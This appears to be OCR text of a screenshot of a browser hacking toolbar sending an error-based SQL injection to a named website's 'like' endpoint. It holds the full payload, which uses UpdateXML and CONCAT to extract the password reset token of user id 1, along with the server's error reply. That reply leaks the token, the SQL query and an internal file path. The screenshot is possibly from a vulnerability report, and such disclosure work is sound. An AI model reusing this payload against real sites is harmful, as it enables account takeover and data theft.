 Database Error
old.geekpark.net/ajax/like_entity
百度
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://old.geekpark.net/ajax/like_entity
Split URL
Execute
Enable Post data
Enable Referrer
Post data
guid=210714 and UpdateXML(1,CONCAT(0x5b,mid((SELECT password_reset_token from gpk_main.users where id=1),1,32),0x5d),1)
A Database Error Occurred
Error Number: 1105
XPATH syntax error: '[uofcuWoG7cmoJBAc54AeKg]'
UPDATE core_extra_entities SET `like`=`like`+1 WHERE guid=210714 and UpdateXML(1,CONCAT(0x5b,mid((SELECT password_reset_token
from gpk_main.users where id=1),1,32),0x5d),1)
Filename: /data/www/event.geekpark.net/models/entity_mod.php
Line Number: 56